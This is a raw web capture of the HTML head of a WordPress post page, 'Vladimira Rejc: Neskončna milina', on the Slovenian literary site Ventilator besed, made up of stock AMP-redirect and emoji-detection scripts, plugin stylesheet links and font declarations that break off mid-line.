

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/vladimira-rejc-neskoncna-milina-2/
body_size: 24608
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Vladimira Rejc: Neskončna milina | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="3d39a22b893ddbdb0c3f6037-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/vladimira-rejc-neskoncna-milina-2\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/vladimira-rejc-neskoncna-milina-2/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2022/08/20220812_154714-1-scaled.jpg" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="3d39a22b893ddbdb0c3f6037-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open 